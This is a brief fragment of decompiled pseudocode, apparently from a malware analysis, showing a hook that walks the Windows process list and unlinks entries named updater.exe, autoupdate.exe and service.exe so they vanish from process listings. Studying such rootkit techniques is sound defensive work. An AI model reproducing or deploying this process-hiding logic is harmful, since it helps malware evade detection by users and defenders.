 if ( a1 == 5 && !v5 )
{
  v7 = a2;
  do
  {
    v6 = v7;
    v7 = (unsigned int *)((char *)v7 + *v7);
    if ( !wcsncmp(*((const wchar_t **)v7 + 8), L"updater.exe", *((unsigned __int16 *)v7 + 28))
      || !wcsncmp(*((const wchar_t **)v7 + 8), L"autoupdate.exe", *((unsigned __int16 *)v7 + 28))
      || !wcsncmp(*((const wchar_t **)v7 + 8), L"service.exe", *((unsigned __int16 *)v7 + 28)) )
    {
      if ( *v7 )
        *v6 += *v7;
      else
        *v6 = 0;
    }
  }
  while ( *v6 );